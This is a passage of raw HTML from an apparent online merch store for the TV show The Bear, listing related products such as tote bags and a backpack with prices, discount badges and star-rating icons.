  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thebearmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="194">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-12-all-over-print-tote-bag-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/503/conversions/tb840x840medium-c1198600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show 12 All Over Print Tote Bag RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-12-all-over-print-tote-bag-rb2709" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show 12 All Over Print Tote Bag RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="215">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-backpack-rb2709-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/543/conversions/urbackpack_frontsquare600x600-20-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show Backpack RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-backpack-rb2709-5" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show Backpack RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="181">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-all-over-print-tote-bag-rb2709-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/476/conversions/tb840x840medium-c1198600600-bgf8f8f8-25-small.jpg?w=250&amp;h=250"
                alt="Original Berf the Bear - Funny Chicago TV Show All Over Print Tote Bag RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-funny-chicago-tv-show-all-over-print-tote-bag-rb2709-3" class="capitalize hover:underline leading-3">Original Berf the Bear - Funny Chicago TV Show All Over Print Tote Bag RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="196">
    <a href="https://thebearmerch.shop/product/the-bear-tv-all-over-print-tote-bag-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/507/conversions/tb840x840medium-c1198600600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="The Bear - tv All Over Print Tote Bag RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-tv-all-over-print-tote-bag-rb2709" class="capitalize hover:underline leading-3">The Bear - tv All Over Print Tote Bag RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
